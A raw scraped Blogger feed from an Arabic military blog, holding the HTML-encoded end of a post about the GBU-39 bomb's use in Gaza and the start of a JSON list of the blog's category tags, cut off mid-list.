mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) المضاد للتشويش، والمدعوم بنظام تحديد المواقع العالمي (\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003EGPS\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) تستهدف بدقة عالية الأهداف المتحركة والثابتة \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E،\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوقد\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eسبق آن نشرت وسائل إعلام منها\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003EThe Defense Post\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003Cspan lang=\"AR-SA\"\u003Eأن إسرائيل\nاشترت سنة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E2021 \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eحوالي 1000 قنبلة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eبتكلفة تجاوزت 720 مليون دولار ، بل واستمرت\nشركة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003EBoeing\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E بتزويد إسرائيل بالذخائر الذكية والفتاكة حتى في حرب غزة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهذا وقد اعتمد الجيش الأمريكي على هذه القنابل في\nالعراق وأفغانستان ،ولها سمعة سيئة مع المدنيين مما يجعل استعمالها مجددا في غزة\nوفي \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأماكن مكتظة بالسكان عملا غير أخلاقي\nوجريمة حرب تستوجب المتابعة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2737770325829969579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2737770325829969579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/07\/gbu-39.html","title":"حقيقة  القنبلة الأمريكية   GBU-39 التي تلقيها إسرائيل على المدنيين في غزة "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8p5jn4La30gxj2ItGKHF-VOTP9hUDde0lKpW78gCDIPajddkB3D6Ctlmv22A3ax0EgYKX7lEcEWgp8EIq2txb6K2YIiw9Enva5Tq4MUySBstk3_7NUkBSJH6U472L7OZUtGdOipCYm7VrqEsawcYe9DgWZafDoe0jTaoGU4LDTCw0MKYBCbdBIVjAtyH\/s72-c\/gbu%2039.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/]).push(%7B%7D);?alt=json-in-script&max-results=(adsbygoogle%20=%20window.adsbygoogle%20||%20[&callback=jQuery3210024520103351992617_1768774947260&_=1768774947261
body_size: 9196
content:
// API callback
jQuery3210024520103351992617_1768774947260({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي 